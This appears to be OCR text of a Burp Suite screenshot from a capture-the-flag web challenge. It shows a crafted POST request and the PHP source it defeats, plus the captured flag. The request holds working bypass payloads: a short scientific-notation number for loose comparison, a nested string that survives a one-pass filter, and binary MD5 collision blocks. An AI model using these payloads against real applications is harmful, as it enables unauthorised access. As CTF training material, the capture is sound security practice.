 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
1 × 2 × +
Send Cancel < > Target: http://172.18.137.172:30023 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?num=9e9&str=JNJNCTFCTF HTTP/1.1
2 Host: 172.18.137.172:30023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6mq290jgo3hm37n94mf8ltgcs3
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 315
12
13 md5_1=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C
0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&md5_2=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C
0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%
D5%5D%83%60%FB_%07%FE%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
session_start();
highlight_file(__FILE__);
if(isset($_GET['num'])){
if(strlen($_GET['num'])
<=3&&$_GET['num']>999999999){
echo ":D";
$_SESSION['L1'] = 1;
}else{
echo ":C";
}
}
if(isset($_GET['str'])){
$str = preg_replace('/JNCTF/',"",$_GET['str']);
if($str === "JNCTF"){
echo "wow";
$_SESSION['L2'] = 1;
}else{
echo $str;
}
}
if(isset($_POST['md5_1'])&&isset($_POST['md5_2'])){
if($_POST['md5_1']!==$_POST['md5_2']&&md5($_POST['md
{
echo "Nice!";
if(isset($_POST['md5_1'])&&isset($_POST['md5_2']
{
if(is_string($_POST['md5_1'])&&is_string($_P
{
echo "yoxi!";
$_SESSION['L3'] = 1;
}else{
echo "X(";
}
}
}else{
echo "G";
echo $_POST['md5_1']."\n".$_POST['md5_2'];
}
}
if(isset($_SESSION['L1'])&&isset($_SESSION['L2'])&&isset
{
include('flag.php');
echo $flag;
}
?>
:DwowNice!yoxi!JNCTF{IzepLBuQZOXCWA2b3kaTN0t9RqSvJomD}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 1
Request Headers 10
Response Headers 10
Done 9,456 bytes | 5 millis